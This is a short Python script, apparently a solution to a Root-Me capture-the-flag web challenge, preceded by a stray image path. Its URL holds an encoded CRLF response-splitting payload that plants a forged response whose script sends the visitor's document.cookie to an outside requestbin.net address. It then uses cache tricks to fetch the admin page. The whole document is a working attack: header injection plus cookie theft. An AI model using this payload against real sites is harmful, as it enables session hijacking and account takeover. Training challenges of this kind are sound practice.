 import requests
URL = "http://challenge01.root-me.org:58002/user/param?lang=en%0D%0AContent-Length%3A%200%20%0A%0AHTTP%2F1.1%20200%20OK%0AContent-Type%3A%20text%2Fhtml
%20%0AContent-Length%3A%2094%0A%0A%3Cscript%3Elocation.replace%28%27http%3A%2F%2Frequestbin.net%2Fr%2Fxhnalzdt%3F%27.concat%28document.cookie%29%29%3C
%2Fscript%3E"
URL_ADMIN = "http://challenge01.root-me.org:58002/admin"
headers = {"Pragma":"no-cache"}
cookies = {"user_session":"10bf2dc6-8c87-4adf-ae2f-37be46479912"}
requests.get(URL_ADMIN, headers = headers, cookies = cookies)
requests.get(URL, headers = headers, cookies = cookies, allow_redirects=False)
admin_res= requests.get(URL_ADMIN, cookies = cookies)
print(str(admin_res.text))